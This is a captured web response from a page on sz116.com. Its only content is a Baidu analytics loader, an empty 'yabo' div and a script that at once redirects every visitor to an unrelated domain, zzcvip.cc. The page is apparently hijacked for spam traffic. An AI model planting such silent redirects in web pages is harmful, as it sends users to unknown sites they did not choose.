

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sz116.com/ykzs/10059.html
body_size: 181
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zzcvip.cc/";
</script>
